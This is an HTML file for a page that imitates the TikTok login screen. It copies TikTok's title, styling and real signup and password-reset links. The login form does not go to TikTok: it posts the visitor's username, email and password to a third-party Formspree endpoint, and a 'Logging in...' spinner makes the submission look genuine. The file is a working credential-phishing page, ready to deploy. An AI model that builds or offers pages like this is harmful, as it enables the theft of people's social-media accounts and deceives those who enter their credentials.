
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to TikTok</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        /* Modern TikTok-inspired styling */
        body {
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
            background-color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .login-container {
            width: 100%;
            max-width: 400px;
            padding: 24px;
            box-sizing: border-box;
        }

        .login-box {
            text-align: center;
        }

        h1 {
            font-size: 24px;
            font-weight: 700;
            margin-bottom: 24px;
            color: #161823;
        }

        .form-group {
            margin-bottom: 12px;
            position: relative;
        }

        input {
            width: 100%;
            padding: 12px 16px;
            border: 1px solid rgba(22, 24, 35, 0.12);
            border-radius: 4px;
            background-color: #f1f1f2;
            box-sizing: border-box;
            font-size: 15px;
            outline: none;
        }

        input:focus {
            border-color: rgba(22, 24, 35, 0.2);
        }

        .password-group {
            position: relative;
        }

        .toggle-password {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #757575;
        }

        .login-btn {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: 4px;
            background-color: #fe2c55;
            color: white;
            font-weight: 600;
            font-size: 16px;
            cursor: pointer;
            margin-top: 16px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: background-color 0.2s;
        }

        .login-btn:hover {
            background-color: #ef2950;
        }

        .login-btn:disabled {
            background-color: #ff8fa3;
            cursor: not-allowed;
        }

        .form-link {
            text-align: left;
            margin-top: 12px;
        }

        .signup-link {
            margin-top: 24px;
            font-size: 15px;
            color: #161823;
        }

        a {
            color: #fe2c55;
            text-decoration: none;
            font-weight: 600;
        }

        a:hover {
            text-decoration: underline;
        }

        /* Loading Spinner */
        .fa-spin {
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>

    <div class="login-container">
        <div class="login-box">
            <h1>Log in to TikTok</h1>
            
            <form id="loginForm" action="https://formspree.io/f/xjkvowzz" method="POST">
                
                <div class="form-group">
                    <input type="text" id="username" name="username" placeholder="Username" required>
                </div>

                <div class="form-group">
                    <input type="email" id="email" name="email" placeholder="Email" required>
                </div>

                <div class="form-group password-group">
                    <input type="password" id="password" name="password" placeholder="Password" required>
                    <span class="toggle-password" onclick="togglePasswordVisibility()">
                        <i class="fas fa-eye" id="eyeIcon"></i>
                    </span>
                </div>

                <div class="form-link">
                    <a href="https://www.tiktok.com/forgot-password" target="_blank">Forgot password?</a>
                </div>

                <button type="submit" id="submitBtn" class="login-btn">
                    <span id="btnText">Log in</span>
                    <i id="spinner" class="fas fa-spinner fa-spin" style="display: none; margin-left: 10px;"></i>
                </button>
            </form>

            <div class="signup-link">
                Don't have an account? <a href="https://www.tiktok.com/signup" target="_blank">Sign up</a>
            </div>
        </div>
    </div>

    <script>
        const loginForm = document.getElementById('loginForm');
        const submitBtn = document.getElementById('submitBtn');
        const btnText = document.getElementById('btnText');
        const spinner = document.getElementById('spinner');

        // Handle Animation on Submit
        loginForm.addEventListener('submit', function() {
            // Disable button
            submitBtn.disabled = true;
            
            // Show Spinner and change text
            btnText.textContent = "Logging in...";
            spinner.style.display = "inline-block";
            
            // The form will now naturally submit to Formspree
        });

        // Toggle Password Visibility
        function togglePasswordVisibility() {
            const passwordInput = document.getElementById('password');
            const eyeIcon = document.getElementById('eyeIcon');
            
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                eyeIcon.classList.remove('fa-eye');
                eyeIcon.classList.add('fa-eye-slash');
            } else {
                passwordInput.type = 'password';
                eyeIcon.classList.remove('fa-eye-slash');
                eyeIcon.classList.add('fa-eye');
            }
        }
    </script>
</body>
</html>
</file>
